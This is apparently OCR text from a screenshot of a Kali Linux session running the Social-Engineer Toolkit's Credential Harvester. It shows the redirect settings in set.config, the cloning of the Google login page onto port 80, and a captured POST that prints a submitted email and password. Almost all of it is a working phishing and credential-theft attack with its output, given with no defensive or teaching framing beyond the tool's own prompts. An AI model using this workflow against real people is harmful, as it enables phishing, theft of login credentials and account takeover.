 **** Important Information ****
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardl
ess, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
- - [18/Sep/2023 21:52:47] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfV
WsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=teste@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=teste@123
File System
Home
2023-09-1...
KALI LIN
"the quieter you become, the more you are